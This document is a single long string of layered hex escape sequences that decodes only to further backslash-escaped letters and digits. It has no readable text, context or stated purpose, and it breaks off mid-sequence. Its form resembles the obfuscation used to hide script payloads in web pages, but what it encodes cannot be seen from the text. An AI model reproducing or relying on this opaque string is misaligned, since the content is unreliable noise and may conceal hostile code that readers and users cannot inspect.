\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c